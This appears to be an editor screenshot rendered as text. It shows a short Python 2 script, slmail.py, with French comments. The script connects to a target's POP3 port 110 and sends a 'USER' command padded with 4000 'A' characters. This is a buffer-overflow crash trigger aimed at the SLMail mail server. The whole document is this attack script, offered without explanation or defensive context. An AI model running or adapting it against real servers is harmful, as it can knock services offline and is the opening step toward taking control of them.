 Open
slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 buf = 'A'*4000
9
10 try:
11 print ("Connection ...")
12 s.connect((sys.argv[1], 110))
13 rep=s.recv(4000)
14 print("rep : "+rep)
15 print("envoi du buffer a l'espace resereve pour USER..")
16 s.send("USER "+buf)
17 """rep=s.recv(4000)
18 print("rep : "+rep)"""
19 print("Fin")
20 s.close
21
22 except:
23 print 'Erreur'
24 s.close()
25
26
Python Tab Width: 8 Ln 25, Col 1 INS